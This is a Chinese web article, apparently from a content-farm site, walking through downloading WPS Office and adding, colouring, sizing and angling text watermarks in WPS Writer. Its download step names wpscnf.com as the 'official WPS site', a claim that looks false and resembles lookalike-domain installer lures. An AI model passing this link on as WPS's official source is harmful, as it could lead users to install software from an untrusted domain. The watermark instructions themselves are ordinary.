WPS官网下载:WPS文字水印添加与自定义
2025年08月04日
本文详细介绍了如何在WPS文字中添加和自定义水印,包括从WPS官网下载WPS Office,以及添加文字水印的步骤,自定义水印的颜色、大小和方向,帮助用户轻松创建个性化文档。
在使用WPS文字处理文档时,水印是一种非常实用的功能,它可以用来标识文档的机密性、状态或者版权信息。本文将详细介绍如何从WPS官网下载WPS Office,并讲解在WPS文字中添加和自定义文字水印的方法。
1. 从WPS官网下载WPS Office
首先,您需要确保您的电脑上安装了WPS Office。如果您尚未安装,请按照以下步骤进行操作:
- 打开您的浏览器,输入WPS官网地址:https://www.wpscnf.com/
- 在官网首页,找到“下载”按钮,并点击。
- 根据您的操作系统(Windows、macOS、Linux、Android、iOS等)选择对应的版本进行下载。
- 下载完成后,双击安装包,按照提示进行安装。
2. 在WPS文字中添加文字水印
安装完成后,您可以按照以下步骤在WPS文字中添加文字水印:
- 打开您需要添加水印的文档。
- 点击菜单栏中的“页面布局”选项卡。
- 在“页面背景”组中,找到“水印”按钮,点击下拉菜单。
- 选择“文字水印”。
- 在弹出的“水印”对话框中,您可以进行以下设置:
- 文字: 输入您想要作为水印的文字内容,例如“机密”、“草稿”、“仅供参考”等。
- 字体: 选择水印的字体样式。
- 字号: 设置水印的字体大小。
- 颜色: 选择水印的颜色。
- 版式: 选择水印的排列方式,包括“对角线”、“水平”等。
- 半透明: 勾选此选项可以使水印呈现半透明效果。
- 设置完成后,点击“确定”按钮,水印就会添加到您的文档中。
3. 自定义文字水印
除了使用预设的水印选项外,您还可以对水印进行更细致的自定义:
- 调整颜色: 在“水印”对话框中,您可以选择不同的颜色来改变水印的颜色。
- 调整大小: 通过调整“字号”选项,您可以控制水印的大小。
- 调整方向: 在“版式”选项中,您可以选择“对角线”或“水平”来改变水印的方向。
- 自定义内容: 您可以在“文字”框中输入任何您想要的文字内容,创建个性化的水印。
通过这些简单的步骤,您就可以在WPS文字中轻松添加和自定义文字水印,使您的文档更具专业性和个性化。如果您在使用过程中遇到任何问题,可以访问WPS官网的帮助中心或联系客服寻求帮助。
上一篇: WPS官网下载:WPS演示幻灯片字体嵌入
最新文章
在当今这个信息化、数字化的时代,办公效率已成为个人和企业...
在当今快速发展的商业环境中,高效办公已成为企业竞争力的关...
随着信息技术的飞速发展,办公软件已经成为我们生活中不可或...
随着科技的不断发展,办公软件也在不断更新迭代,以满足用户...
随着科技的不断发展,办公软件已经成为我们日常工作中不可或...
WPS,作为一款广受欢迎的国产办公软件,自问世以来,凭借其卓...